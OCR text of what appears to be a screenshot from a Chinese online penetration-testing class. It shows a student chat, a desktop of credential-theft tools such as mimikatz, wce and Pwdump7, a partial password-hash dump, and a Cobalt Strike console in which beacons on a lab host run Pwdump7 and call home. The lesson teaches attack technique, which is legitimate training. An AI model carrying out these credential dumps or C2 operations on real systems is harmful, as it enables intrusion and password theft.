 上课中 00:59:36
腾讯课堂
hash
List-RDP-C...
20200925...
密码凭证...
SharpDec...
讨论区
张玺
刚刚那个搜索是插件嘛。
杨达
老师这个。开启过一个http服务
命令吗。。。
杨达
啊懂了
杨达
就是在靶机上访问自己的服务器
行
苏豪
自己尝试把
杨达
应该不用了 有问题再问吧哈哈
资源监控
回收站
telnet.exe
wce_krbtkts.
startWebL...
mimikatz.e
nbtscan-1...
wce.exe
arp-scan.exe
m.exe
wce_ccache
n.exe
7.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
Administrator:500:NO PASSWO
Guest:501:NO PASSWORD*******
delay:1000:6D3EA08C1F546B41
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 49ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X Files 10.10.10.80@3616 X
[*] Tasked beacon to run: c:\Pwdump7.exe > 6.txt
[+] host called home, sent: 53 bytes
beacon> type 6.txt
Unknown command: type 6.txt
beacon> shell type 6.txt
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[WEB] administrator */3616 last: 49ms
beacon>
25 21:46